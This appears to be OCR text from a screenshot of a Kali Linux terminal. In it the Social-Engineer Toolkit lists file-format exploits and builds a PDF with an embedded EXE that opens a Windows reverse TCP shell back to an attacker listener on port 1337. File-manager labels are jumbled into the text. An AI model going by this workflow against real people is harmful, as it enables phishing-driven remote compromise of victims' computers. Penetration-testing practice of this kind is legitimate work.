 root@Kali: /home/kali
File Actions Edit View Help
14) Adobe util.printf() Buffer Overflow
15) Custom EXE to VBA (sent via RAR) (RAR required)
16) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
17) Adobe PDF Embedded EXE Social Engineering (NOJS)
18) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
19) Apple QuickTime PICT PnSize Buffer Overflow
20) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
21) Adobe Reader u3D Memory Corruption Vulnerability
22) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
Downloads files folder1 football games
Recent
Trash
set:payloads>13
Videos 10.6.6.23 10.16.78.227
[-] Default payload creation selected. SET will generate a normal PDF with embedded EXE.
Music
1. Use your own PDF for attack
2. Use built-in BLANK PDF for attack
Videos
set:payloads>2
Downloads
1) Windows Reverse TCP Shell Spawn a command shell on victim and send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windows x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accepting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
set:payloads>1
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [10.0.2.15]:
set:payloads> Port to connect back on [443]:1337
[!] Metasploit has not been previously run on the system. This means that the msf directories haven't been created yet. Running Metaspl
[*] Waiting 10 seconds for the directories to be created...
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...